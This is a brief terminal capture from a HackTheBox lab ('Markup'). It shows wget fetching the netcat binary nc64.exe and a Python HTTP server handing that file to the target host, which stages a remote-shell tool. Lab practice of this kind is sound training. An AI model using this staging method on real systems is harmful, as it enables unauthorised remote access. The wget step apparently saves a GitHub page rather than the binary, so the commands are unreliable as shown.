 ~/HTB/Markup wget https://github.com/int0x33/nc.exe/blob/master/nc64.exe ✔
--2023-11-03 12:22:04-- https://github.com/int0x33/nc.exe/blob/master/nc64.exe
Resolving github.com (github.com)... 140.82.112.4
Connecting to github.com (github.com)|140.82.112.4|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4449 (4.3K) [text/plain]
Saving to: ‘nc64.exe’
nc64.exe 100%[======================================>] 4.34K --.-KB/s in 0s
2023-11-03 12:22:04 (17.9 MB/s) - ‘nc64.exe’ saved [4449/4449]
~/HTB/Markup python3 -m http.server 80 ✔
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.202.209 - - [03/Nov/2023 12:23:59] "GET /nc64.exe HTTP/1.1" 200 -